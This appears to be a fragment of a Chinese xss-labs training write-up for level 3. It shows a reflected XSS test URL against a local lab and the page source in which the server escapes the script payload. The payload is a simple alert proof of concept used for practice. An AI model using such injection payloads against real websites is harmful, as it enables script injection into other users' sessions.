 欢迎来到level3
http://127.0.0.1:90/xss-labs/level
view-source:http://127.0.0.1:90/xss-labs/level3.php?keyword="%3E+%3Cscript%3Ealert('xss')%3C%2Fscript%3E+%3C"&sub
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level4.php?keyword=try harder!";
9 }
10 </script>
11 <title>欢迎来到level3</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level3</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;script&gt;alert('xss')&lt;/script&gt; &lt;&quot;相关的结果.</h2><center>
16 <form action=level3.php method=GET>
17 <input name=keyword  value='&quot;&gt; &lt;script&gt;alert('xss')&lt;/script&gt; &lt;&quot;'>
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level3.png></center>
21 <h3 align=center>payload的长度:35</h3></body>
22 </html>
23